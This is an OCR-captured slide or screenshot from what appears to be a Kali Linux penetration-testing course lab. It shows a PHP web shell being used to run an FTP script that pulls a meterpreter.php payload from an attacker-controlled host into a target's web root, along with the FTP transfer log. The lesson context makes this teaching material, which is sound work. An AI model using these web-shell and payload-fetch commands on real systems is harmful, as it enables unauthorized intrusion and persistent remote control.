 Run the FTP –s:script Command
Iceweasel
192.168.119.130 / L... http://192.1....130/script Connecting...
192.168.119.130/shell2.php?cmd=ftp -s:script 192.168.119.131 Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
220 (vsFTPd 3.0.2) 331 Please specify the password. 230 Login successful. lcd \\xampp
\\htdocs\\ \\xampp\\htdocs\\: F get meterpreter.php 200 PORT command successful. Consider
using PASV. 150 Opening BINARY mode data connection for meterpreter.php (25684 bytes).
226 Transfer complete. 0.0025684000.00
• More methods at link Ch 8w